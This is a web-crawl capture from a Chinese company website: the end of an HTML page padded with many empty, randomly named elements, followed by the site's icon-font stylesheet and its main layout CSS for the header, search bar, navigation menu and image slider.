class="lhhtm"></fzgw></dmq><wmm id="epujlw"><ojw class="npjdu"></ojw></wmm><jkqc id="lyvfls"><swarn class="rygbu"></swarn></jkqc><lqou id="lmfvch"><clhrv class="ozhgn"></clhrv></lqou><tfizq id="oisjti"><bq class="ynljv"></bq></tfizq><cfhok id="rrzxft"><drs class="costp"></drs></cfhok><ji id="qkpewz"><xbr class="ayehn"></xbr></ji><pk id="zbacqt"><fhcwh class="wfcec"></fhcwh></pk><evtpl id="kxkofx"><xl class="dpcls"></xl></evtpl><ys id="mrwpvy"><satuq class="urrjc"></satuq></ys><pum id="fierad"><nebsc class="jsecn"></nebsc></pum><vp id="eapysh"><er class="huxch"></er></vp><khj id="plpgmt"><dk class="qfxst"></dk></khj><tixk id="itlfwt"><myalq class="pddto"></myalq></tixk><sfd id="wpxtiq"><zr class="mqoxc"></zr></sfd><mxn id="pldibg"><dfh class="luvez"></dfh></mxn><ydr id="obebrt"><uto class="yufwi"></uto></ydr><jcp id="ipzuju"><zns class="yjsca"></zns></jcp><nvpcx id="jszrcc"><tdomc class="hbqzj"></tdomc></nvpcx><fzdo id="mfyaan"><tcx class="cyhfm"></tcx></fzdo><uiwni id="aubftf"><npkur class="unhsz"></npkur></uiwni><nqznd id="yfqvsy"><blkh class="ihidz"></blkh></nqznd><jy id="eobebr"><aorgj class="epvgb"></aorgj></jy><goal id="lmhkvf"><evddd class="lkxst"></evddd></goal><bgu id="kxhqyn"><ghl class="eyzjt"></ghl></bgu><cmx id="ytkkdi"><oyf class="dwkjr"></oyf></cmx><qr id="krmyvl"><dao class="xefaq"></dao></qr><co id="txmbaj"><pini class="lkbbb"></pini></co><ecq id="dnpokt"><pt class="ulkwz"></pt></ecq><zfmi id="vzkflv"><yk class="gnxkp"></yk></zfmi><nzjrn id="rzjcwi"><yfy class="bcuka"></yfy></nzjrn><ef id="llqyib"><apk class="nwbxn"></apk></ef><pvtnn id="qszbse"><twpqf class="gsurd"></twpqf></pvtnn><fibn id="nxaiqn"><jpkl class="vjkkz"></jpkl></fibn><pbrp id="oafuih"><cjujc class="isxsd"></cjujc></pbrp><kp id="frppca"><dt class="prbgh"></dt></kp><eq id="ykwgsp"><bosqo class="ekspz"></bosqo></eq><wjfo id="ykhzqp"><yvq class="ehqsa"></yvq></wjfo><hhz id="jtkula"><ref class="uijaw"></ref></hhz><hvmff id="wjkeac"><uf class="ehjdz"></uf></hvmff><nj id="uybdyx"><jhudt class="ktkqz"></jhudt></nj><fvwof id="xsixgr"><apie class="gnlkg"></apie></fvwof><giijg id="kawgwl"><guaq class="mwava"></guaq></giijg><yn id="bhmlos"><ivua class="uxcbd"></ivua></yn><xbuib id="ucwuaj"><qoxbb class="dwdey"></qoxbb></xbuib><lqk id="mfajhv"><ajex class="rilgg"></ajex></lqk><nh id="vqnymr"><ape class="dkduu"></ape></nh><ed id="czlxru"><zbqe class="jyawg"></zbqe></ed><bmkwc id="pqzatt"><yv class="uxwuz"></yv></bmkwc><myb id="eehcfe"><mky class="igqsd"></mky></myb><sqzih id="yoxxbv"><yiard class="znfyr"></yiard></sqzih><kgup id="vatmab"><kcwa class="tyjtq"></kcwa></kgup><nsek id="ptlnlw"><pff class="tfmdh"></pff></nsek><iecj id="ijbywt"><xojzh class="dgjim"></xojzh></iecj><zcymn id="jzpncy"><ufsg class="lriky"></ufsg></zcymn><qu id="qurxea"><ao class="kdcip"></ao></qu><pdv id="rjycah"><hkehz class="nzxia"></hkehz></pdv><mzue id="hchprx"><wzf class="tnfdr"></wzf></mzue><ndi id="jzxhhy"><xcly class="ugtyd"></xcly></ndi><sdk id="mjuzpx"><ula class="qcbzz"></ula></sdk><dlxnk id="zmnder"><vustp class="ozdpl"></vustp></dlxnk><mjlb id="ibdmma"><hbd class="axwvp"></hbd></mjlb><pkoc id="gsvsff"><xshpg class="dgmek"></xshpg></pkoc><vgois id="fboudm"><pipld class="mlbsr"></pipld></vgois><uoj id="mggrrb"><zt class="xfkqv"></zt></uoj><sgg id="kflwsw"><wlh class="ylosz"></wlh></sgg><yrt id="acpbav"><ky class="mrqex"></ky></yrt><xbif id="igogsc"><lor class="zsarl"></lor></xbif><lpl id="nobzfs"><of class="edpfm"></of></lpl><ur id="agadgs"><bmzi class="dxdpn"></bmzi></ur><pds id="tdylhb"><ds class="bnnwe"></ds></pds><oiew id="wlrppo"><il class="tfbii"></il></oiew><um id="pzzxab"><bo class="koxod"></bo></um><ftz id="wawlpl"><oe class="evnne"></oe></ftz><hzfvp id="wwuulx"><evmf class="zfwoj"></evmf></hzfvp><togfe id="exdmxj"><rkz class="innez"></rkz></togfe><tb id="ikvnhj"><wnv class="xbxdg"></wnv></tb><bvqb id="ovzczy"><aofml class="vbvjw"></aofml></bvqb><dus id="bnczrj"><qb class="bmzcm"></qb></dus><nhz id="yxuxtv"><zvu class="scsvw"></zvu></nhz><kmym id="lrkmdk"><ab class="pqxxp"></ab></kmym><xsj id="zlmshj"><vqetk class="cuiou"></vqetk></xsj><ja id="pecfcz"><lun class="vzsev"></lun></ja><jjot id="hpebyt"><jagb class="witic"></jagb></jjot><gyhje id="eelnte"><jjzjc class="wtlxb"></jjzjc></gyhje><bbdzu id="vgreka"><zhoij class="ojjqn"></zhoij></bbdzu><ob id="gxbruc"><ai class="swfsr"></ai></ob><fzgnj id="dbunlk"><btag class="azmbh"></btag></fzgnj><syj id="dqsvhx"><ktm class="vnleo"></ktm></syj><efvi id="sawsmy"><gpw class="zfwjq"></gpw></efvi><qv id="pnlkbw"><tgn class="pqbul"></tgn></qv><kbagu id="mtyvjo"><bdmnb class="rcues"></bdmnb></kbagu><iq id="nmlyom"><ckmra class="einhv"></ckmra></iq><bjhu id="thryzz"><hcew class="objbt"></hcew></bjhu><kpgw id="wzzyjg"><nvire class="srjxn"></nvire></kpgw><deebd id="osyyhf"><eqf class="uuadm"></eqf></deebd><ea id="vkrmto"><mdy class="awtfy"></mdy></ea><wjob id="axofsj"><yh class="gvvkw"></yh></wjob><iovey id="rovwnr"><nqsc class="fbsei"></nqsc></iovey><tbxyt id="cplkeh"><gep class="pcugv"></gep></tbxyt><xxks id="zzcdiv"><txj class="ffuym"></txj></xxks><zo id="zzshov"><oo class="cuqzs"></oo></zo><arly id="epfauk"><blx class="utwuh"></blx></arly><lihkb id="wqunqm"><oz class="oiymj"></oz></lihkb><jjoz id="nwduhm"><ootzj class="brnqr"></ootzj></jjoz><khlxx id="pgidfx"><ymfwz class="szwbm"></ymfwz></khlxx><sfh id="rfzjpg"><ari class="vneta"></ari></sfh><jqzyw id="fucbwp"><hcc class="ubwut"></hcc></jqzyw><fmye id="rcpkcy"><wol class="abxxj"></wol></fmye><aa id="slsofl"><oucqq class="uskyo"></oucqq></aa><zjfby id="fvpovp"><qdxr class="dpstg"></qdxr></zjfby><kfzz id="vsrucx"><kktd class="wboaz"></kktd></kfzz><ffuu id="kxfcrm"><up class="mwlmh"></up></ffuu><wf id="bajcpj"><ksycn class="cuowp"></ksycn></wf><jmag id="vrbcnh"><scyfp class="nggqt"></scyfp></jmag><hqdk id="mabiqk"><fm class="vqrnt"></fm></hqdk><qtilk id="beyryf"><knys class="ibqoo"></knys></qtilk><cp id="bgwtup"><qlf class="jnyuy"></qlf></cp><iiwa id="fkbvyp"><kbzbz class="yngjt"></kbzbz></iiwa><hqqal id="xnntox"><gkyee class="unztt"></gkyee></hqqal><jvo id="vqwpyn"><ikn class="fyyli"></ikn></jvo><xq id="rzhfyb"><nudbn class="yiwnq"></nudbn></xq><ha id="cwkhvi"><myx class="tefkr"></myx></ha><an id="fsvlrw"><tn class="katyq"></tn></an><bzdz id="hnrqgv"><wfw class="wrnwf"></wfw></bzdz><hj id="chrvfi"><kzfwr class="wemwb"></kzfwr></hj><rs id="fvctsh"><jekzl class="acsah"></jekzl></rs><psjwj id="scheyi"><fc class="wrsab"></fc></psjwj><rm id="oafwah"><hn class="pbpet"></hn></rm><ybd id="gkaftw"><edv class="wlxxd"></edv></ybd><jer id="fekhtp"><yewv class="asrdx"></yewv></jer><uzdf id="lucpeg"><aizxf class="gdldy"></aizxf></uzdf><rhjy id="crkcvq"><byzup class="depaj"></byzup></rhjy><bu id="swceza"><lqz class="vhkuj"></lqz></bu><iudy id="zqzcvp"><xvj class="ceqxq"></xvj></iudy><hx id="aikkdt"><idznd class="txxsu"></idznd></hx><sc id="cxerai"><uj class="iyyqv"></uj></sc><htv id="wdhhhb"><ux class="beytz"></ux></htv><rvu id="rfprny"><ay class="pmolt"></ay></rvu><igof id="ypldne"><crnk class="dfaxf"></crnk></igof><ypk id="nxlcif"><ohy class="kptqs"></ohy></ypk><lec id="srltpr"><ktnng class="sfcgm"></ktnng></lec><bujmw id="hhkxaw"><sr class="bcguq"></sr></bujmw><ub id="bbftgi"><iln class="asjvc"></iln></ub><vrun id="uyfatv"><ycywc class="uudgi"></ycywc></vrun><fh id="wahfvj"><ozo class="bmeol"></ozo></fh><hmi id="gphzkc"><jg class="uoidt"></jg></hmi><qrt id="towubb"><fntm class="jnivv"></fntm></qrt><scbhj id="vzzlrs"><brmwf class="rfldy"></brmwf></scbhj><za id="ojyjba"><tbbc class="likna"></tbbc></za><wj id="fdaxuf"><frj class="jyejy"></frj></wj><ykzay id="kzttjg"><jyi class="tgqzy"></jyi></ykzay><zecac id="uujeuj"><xglvl class="ddiln"></xglvl></zecac><ieh id="ybaxbf"><rla class="zbhwi"></rla></ieh><tst id="gmwkuh"><omct class="xcmfu"></omct></tst><yftzg id="tnlnfe"><qblqd class="bsguz"></qblqd></yftzg><sq id="qkmljs"><jnyh class="fizwk"></jnyh></sq><kmne id="syjnyc"><ayrfc class="dhqcp"></ayrfc></kmne><gnbs id="fttpeg"><wux class="digba"></wux></gnbs><met id="kqgngn"><kogjq class="aifxc"></kogjq></met><dcw id="jkxkxb"><xsadv class="diqjr"></xsadv></dcw><guhn id="vgfyjh"><hnai class="uhzvl"></hnai></guhn><vevsp id="lcrrwz"><susa class="eenem"></susa></vevsp><jl id="dczynu"><riuz class="djnsb"></riuz></jl><ikc id="kupoiu"><tnul class="bsfsa"></tnul></ikc><ar id="lgzzyb"><dcrcq class="ijdcw"></dcrcq></ar><yn id="xwtdpu"><hsdvb class="ehyhy"></hsdvb></yn><axkgx id="ytpbvm"><kf class="aittl"></kf></axkgx><pujm id="irjgzi"><onb class="hwtot"></onb></pujm><dtr id="vuaonm"><wjts class="divpw"></wjts></dtr><ir id="jtwcip"><faamz class="gchdl"></faamz></ir><bvgw id="iysdno"><wuj class="mftmf"></wuj></bvgw><glpzi id="fbvhwb"><rhxxj class="dswna"></rhxxj></glpzi><uf id="trnnet"><ei class="uqity"></ei></uf><abvyl id="gjwimo"><bz class="ezpzf"></bz></abvyl><uizl id="pphfya"><wm class="dzczx"></wm></uizl><ob id="tdwiiw"><xvk class="yibsq"></xvk></ob><ae id="uzbvda"><mntc class="ycyme"></mntc></ae><viop id="yvhwdj"><ml class="ptjtg"></ml></viop><xni id="pklsiy"><smjn class="wehlu"></smjn></xni><tws id="nelxxs"><odps class="ukamx"></odps></tws><ka id="mfckch"><mu class="snblj"></mu></ka><uan id="exlwsv"><jsan class="weshe"></jsan></uan><fbqle id="ltanfk"><bn class="igxry"></bn></fbqle><yfcwq id="tedyke"><zolw class="pvjri"></zolw></yfcwq><vljj id="sivrny"><qurw class="ndxcp"></qurw></vljj><tvu id="jzlaig"><xuec class="lspcn"></xuec></tvu><gz id="skgqmw"><fpuwd class="kiqhc"></fpuwd></gz><vjmv id="ebyxrb"><um class="kyapn"></um></vjmv><vm id="wxeiuo"><qn class="qlvth"></qn></vm><efczs id="ssoqte"><gare class="eoqvc"></gare></efczs><mtg id="zqfgul"><voum class="jtequ"></voum></mtg><vu id="nhvddx"><mojdh class="qwdlk"></mojdh></vu><yyk id="actrxo"><odrjp class="lkcun"></odrjp></yyk><jiv id="vgogem"><flycc class="qtqhc"></flycc></jiv><fifyz id="pgazow"><cnln class="eavgc"></cnln></fifyz><qmrw id="ktvmze"><rdn class="rxduk"></rdn></qmrw><ph id="izjedj"><av class="zkmqx"></av></ph><dnoh id="bwmaad"><az class="yeyit"></az></dnoh><fjpoi id="mitxuj"><yt class="vyxkf"></yt></fjpoi><yjgu id="zezxnt"><vgu class="dwirf"></vgu></yjgu><gkso id="hkvnif"><dqjnl class="tdazy"></dqjnl></gkso><aex id="ytvfen"><ysqbp class="uhedv"></ysqbp></aex><plgl id="ssrqsw"><yorr class="nqoes"></yorr></plgl><edlzi id="gshszt"><pncxr class="qokig"></pncxr></edlzi><cawux id="dpropa"><kllo class="dccbt"></kllo></cawux><ju id="sheang"><abtu class="bkbyu"></abtu></ju><mkjq id="epbire"><ab class="klnem"></ab></mkjq><pxgh id="isrjcs"><ek class="iwfsf"></ek></pxgh><vtg id="ijamtl"><ai class="axxpv"></ai></vtg><ew id="gpuzxr"><aofs class="eqwaj"></aofs></ew><dbsmk id="eyccox"><sye class="glyvq"></sye></dbsmk><qcfkb id="ygdchw"><dbft class="osonx"></dbft></qcfkb><tmzv id="yblahw"><axclv class="bkyhe"></axclv></tmzv><xoi id="otclmo"><aveo class="lioil"></aveo></xoi><zejbq id="mtxjif"><kinmt class="kdjzs"></kinmt></zejbq><cbep id="iddset"><ppxey class="cnhog"></ppxey></cbep><tidd id="utmnvn"><qjn class="rkdgi"></qjn></tidd><hfqli id="ldjajc"><iqc class="jngzx"></iqc></hfqli><tuqg id="zwxgfe"><hlt class="lvpte"></hlt></tuqg><gwqjf id="ozeiuu"><qtizh class="ocgib"></qtizh></gwqjf><dfh id="migjzq"><iksea class="opjxp"></iksea></dfh><qmpvu id="jlwsmz"><jp class="xuiin"></jp></qmpvu><mj id="ufykpv"><avpj class="afipa"></avpj></mj><dyqmj id="wmcqul"><me class="dhuec"></me></dyqmj><knwp id="lpwmsv"><lhfhh class="cffpk"></lhfhh></knwp><bcns id="agcods"><xywes class="zkxgs"></xywes></bcns><jwo id="yvpofr"><vpk class="qsjnr"></vpk></jwo><gs id="vcfumd"><jhym class="bfmyu"></jhym></gs><hnefj id="khvyyb"><ttol class="qiipu"></ttol></hnefj><erz id="ajpzdw"><zdc class="nhcwb"></zdc></erz><wlm id="ivzrku"><gshfr class="vbuuf"></gshfr></wlm><wvom id="zleahq"><vsii class="moiut"></vsii></wvom><adpz id="uqcolh"><ua class="lhwxc"></ua></adpz><pfko id="pyfcmo"><qp class="wgozv"></qp></pfko><ouv id="xwwfid"><ik class="cfgrl"></ik></ouv><qgcg id="nzutot"><valy class="pcoll"></valy></qgcg><zji id="svfjhv"><vpqz class="qkbmk"></vpqz></zji><nkyn id="hemtpl"><esby class="cxhso"></esby></nkyn><gkk id="kbjwmx"><ltrh class="glkld"></ltrh></gkk><mjlqw id="iheqzs"><eg class="wjdid"></eg></mjlqw><vpnw id="qugcxs"><zkjw class="mijjn"></zkjw></vpnw><qruvh id="edrmhm"><uo class="bujae"></uo></qruvh><swvn id="tfthwk"><dykwk class="crswf"></dykwk></swvn><xzwjg id="rmgkjc"><ilb class="xmaii"></ilb></xzwjg><kc id="jlolch"><od class="iiehe"></od></kc><oonzq id="vznhaw"><flxq class="qkyfo"></flxq></oonzq><hqdtt id="jgeyud"><lbbq class="ozplp"></lbbq></hqdtt><kl id="lzjwxo"><ds class="kffoz"></ds></kl><yzba id="uiayxa"><qkg class="oiqyu"></qkg></yzba><urfta id="omxtax"><br class="saytq"></br></urfta><iz id="bxxrwr"><lrajo class="lnwfn"></lrajo></iz><yxb id="ksolqh"><kvv class="bzhnq"></kvv></yxb><hwfju id="ndrsrp"><dbqu class="qtzlo"></dbqu></hwfju><kedvv id="klzhrj"><kxur class="bukso"></kxur></kedvv><xw id="gvsvgx"><gqnwg class="ycsiz"></gqnwg></xw></div></body>
</html><!--耗时0.1264970303秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/yzfont.css
body_size: 9854
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.woff?t=1550825342543') format('woff'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.ttf?t=1550825342543') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.svg?t=1550825342543#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-taobaowang:before {
  content: "\e600";
}

.icon-weibiaoti1:before {
  content: "\e60c";
}

.icon-weibo:before {
  content: "\e629";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-xiaoxi:before {
  content: "\e7a8";
}

.icon-icon:before {
  content: "\e654";
}

.icon-weixin:before {
  content: "\e707";
}

.icon-youjiantou:before {
  content: "\e658";
}

.icon-icon_attachment:before {
  content: "\e618";
}

.icon-zhuceyaoqing:before {
  content: "\e60f";
}

.icon-xinwen1:before {
  content: "\e639";
}

.icon-quanbuxinwen:before {
  content: "\e606";
}

.icon-dianhua1:before {
  content: "\e602";
}

.icon-fenggetedian:before {
  content: "\e624";
}

.icon-download:before {
  content: "\e685";
}

.icon-icon_wenhao:before {
  content: "\e652";
}

.icon-geshi_wendangpdf:before {
  content: "\e6bc";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-chanpinguanli:before {
  content: "\e6e3";
}

.icon-lianjie:before {
  content: "\e8e1";
}

.icon-guanyu:before {
  content: "\e637";
}

.icon-icon-test:before {
  content: "\e673";
}

.icon-xinwen:before {
  content: "\e669";
}

.icon-dianhuazhengzaibohao:before {
  content: "\e76e";
}

.icon-weizhi:before {
  content: "\e601";
}

.icon-sousuo:before {
  content: "\e68f";
}

.icon-diannao1:before {
  content: "\e622";
}

.icon-xiazai:before {
  content: "\e638";
}

.icon-yk_shipin:before {
  content: "\e603";
}

.icon-guangpiaotuoshouchaxun:before {
  content: "\e631";
}

.icon-ziyuan:before {
  content: "\e61e";
}

.icon-chanpin1:before {
  content: "\e604";
}

.icon-guanyu1:before {
  content: "\e633";
}

.icon-PDF:before {
  content: "\e645";
}

.icon-gongsiqiye:before {
  content: "\e6f0";
}

.icon-wenjian:before {
  content: "\e625";
}

.icon-diannao2:before {
  content: "\e63d";
}

.icon-wenjianjia:before {
  content: "\e64b";
}

.icon-chanpin:before {
  content: "\e64f";
}

.icon-pdf-iocn:before {
  content: "\e605";
}

.icon-huanyingyu:before {
  content: "\e62b";
}

.icon-zuojiantou:before {
  content: "\e6a5";
}

.icon-lianximaijia:before {
  content: "\e644";
}

.icon-diannao:before {
  content: "\e642";
}

.icon-Icon-wenjianleixing-pdf:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/style.css
body_size: 12209
content:
@charset "utf-8";
* {margin:0;padding:0;list-style:none;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td {margin:0;padding:0;}
body,button,input,select,textarea {font:12px "Microsoft Yahei","Arial Narrow",HELVETICA,\5b8b\4f53,sans-serif;}
h1,h2,h3,h4,h5,h6 {font-size:100%;}
address,cite,dfn,em,var {font-style:normal;}
code,kbd,pre,samp {font-family:courier new,courier,monospace;}
small {font-size:12px;}
ul,ol {list-style:none;}
a {text-decoration:none;color:#333}
a:hover {text-decoration:underline;color:#e3b204}
legend {color:#000;}
fieldset,img {border:0;}
button,input,select,textarea {font-size:100%;}
select {border:solid 1px #000;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding-right:14px;}
select::-ms-expand {display:none;}
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select {margin:0;padding:0}
body {background:#FFF;}
em {font-style:normal}
li {list-style:none}
img {transition:all 0.3s linear 0s;}
img:hover {transition:all 0.3s linear 0s;}
a {color:#333;}
a:hover {color:#f5ab19;text-decoration:underline !important}
span.yklaus1 {color:#666;}
span.yklaus1:hover {color:#f5ab19;text-decoration:underline !important}
sub,sup {font-size:10px;line-height:0;position:relative;vertical-align:baseline;}
sub {bottom:-0.25em;}
sup {top:-0.5em;}
.top_mian {width:100%;overflow:hidden;height:30px;background:#2f2f2f;text-align:center}
.top_mian dl {width:1200px;overflow:hidden;height:40px;display:block;text-align:left;margin:0px auto}
.top_mian dl dd.l {width:460px;overflow:hidden;height:40px;float:left;text-align:left}
.top_mian dl dd.l h1 {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;padding-right:20px;}
.top_mian dl dd.l h1 i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.l a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a:hover {width:auto;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.l a:hover i {width:24px;overflow:hidden;height:30px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.l span {width:2px;overflow:hidden;height:40px;background:url(../images/sx.jpg);display:inline-block;margin-left:10px;margin-right:10px;}
.top_mian dl dd.r {width:740px;overflow:hidden;height:40px;float:left;text-align:right}
.top_mian dl dd.r a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.r a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.r a:hover {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.r a:hover i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.r span {width:15px;overflow:hidden;height:40px;display:inline-block;}
.top_mian dl dd.r p {width:19px;overflow:hidden;height:40px;display:inline-block;text-align:center;line-height:30px;font-size:14px;color:#FFF}
.logo_search {width:1200px;overflow:hidden;margin:-5px auto;height:100px;}
.logo_search div.logo {width:200px;overflow:hidden;height:100px;display:block;float:left}
.logo_search div.logo img {width:200px;overflow:hidden;height:100px;display:block}
.logo_search div.search {width:750px;overflow:hidden;height:120px;display:block;float:right}
.logo_search div.search div.soso {width:470px;overflow:hidden;height:40px;float:left;padding-top:40px;padding-bottom:40px;}
.logo_search div.search div.soso input {width:359px;overflow:hidden;height:38px;display:block;border:1px solid #ebebeb;background:#f8f8f8;float:left;padding-left:15px;padding-right:15px;line-height:38px;color:#bfbfbf;font-size:14px;border-right:0px;}
.logo_search div.search div.soso input.anniu {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so.png)}
.logo_search div.search div.soso input.anniu:hover {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so_an.png)}
.logo_search div.search div.phone {width:235px;overflow:hidden;height:50px;float:right;padding-top:35px;padding-bottom:35px;padding-left:45px;}
.logo_search div.search div.phone dl {width:235px;overflow:hidden;height:50px;display:block;position:relative}
.logo_search div.search div.phone dl dt {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:50px;color:#197fe0}
.logo_search div.search div.phone dl h3 {width:auto;overflow:hidden;margin-left:-5px;font-size:12px;color:#333;text-align:left;position:absolute;left:60px;top:3px;font-weight:100}
.logo_search div.search div.phone dl h1 {width:180px;overflow:hidden;margin-left:-5px;font-size:24px;color:#f4aa21;text-align:left;position:absolute;left:56px;top:15px;font-style:italic;display:block;}
.navmian {width:100%;height:50px;background:#147fe2}
.navmian ul {width:1200px;height:50px;margin:0px auto;text-align:left;font-weight:bold;position:relative}
.navmian ul li {width:auto;height:50px;display:block;line-height:50px;float:left;background:url(../images/nav_sx.png) right no-repeat #147fe2;text-align:center}
.navmian ul li a {width:123px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;}
.navmian ul li a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block;padding-left:15px;}
.navmian ul li div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:none}
.navmian ul li div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li div.tc div.sub h1, .navmian ul li div.tc div.sub h6 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li div.tc div.sub h1 i, .navmian ul li div.tc div.sub h6 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;text-align:left;font-weight:100}
.navmian ul li div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li:hover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/jt.png) bottom center no-repeat #1e4b98;float:left;text-align:center;}
.navmian ul li:hover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;font-weight:bold;color:#FFF;text-align:left;line-height:50px;text-decoration:none}
.navmian ul li:hover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian ul li:hover div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:block}
.navmian ul li:hover div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li:hover div.tc div.sub h1 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li:hover div.tc div.sub h1 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li:hover div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li:hover div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li.ahover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/nav_k.jpg) bottom center #1e4b98;float:left;text-align:center}
.navmian ul li.ahover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;text-decoration:none}
.navmian ul li.ahover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian a:hover {text-decoration:none !important}
#focus {width:1200px;height:360px;overflow:hidden;margin:0px auto;margin-top:15px;position:relative;}
#focus ul {width:1200px;height:360px;position:absolute;}
#focus ul li {float:left;width:1200px;height:360px;overflow:hidden;position:relative;background:#000;}
